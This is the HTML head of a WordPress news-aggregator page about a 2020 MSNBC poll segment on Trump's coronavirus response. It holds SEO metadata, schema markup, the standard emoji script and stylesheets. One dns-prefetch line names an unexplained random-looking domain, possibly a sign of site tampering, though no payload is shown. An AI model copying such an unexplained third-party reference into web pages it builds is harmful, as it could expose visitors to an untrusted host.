

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/
body_size: 25821
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2020-04-20T18:08:15+00:00" />
	<meta property="article:modified_time" content="2020-04-21T10:17:39+00:00" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC","datePublished":"2020-04-20T18:08:15+00:00","dateModified":"2020-04-21T10:17:39+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/"},"wordCount":159,"commentCount":0,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"keywords":["usnews","World"],"articleSection":["North America","World"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/#respond"]}]},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/","url":"https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/","name":"Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"datePublished":"2020-04-20T18:08:15+00:00","dateModified":"2020-04-21T10:17:39+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/"]}]},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Trump Losing The Battle Of Public Opinion On Coronavirus: Poll | Morning Joe | MSNBC Comments Feed" href="https://www.newsbuyback.com/2020/04/trump-losing-the-battle-of-public-opinion-on-coronavirus-poll-morning-joe-msnbc/feed/" />
<script type="7ee0885af240c38f245ae3c1-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
